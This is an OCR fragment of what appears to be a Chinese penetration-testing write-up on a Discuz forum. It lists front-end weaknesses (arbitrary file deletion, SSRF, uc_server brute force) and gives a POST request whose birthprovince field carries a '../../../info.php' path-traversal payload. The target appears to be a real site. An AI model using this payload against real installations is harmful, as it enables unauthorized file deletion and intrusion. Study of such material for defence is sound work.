
发现Discuz急诊箱。
admin.php 403，uc_server和急诊箱均无弱密码。
在《渗透某盗版游戏网站》中我介绍了Discuz后台
有什么漏洞，那么前台漏洞呢？主要有任意文件删除，S
SRF，uc_server爆破。
首先是任意文件删除。
POST /home.php?mod=spacecp&ac=profile&op=b
ase
birthprovince=../../../info.php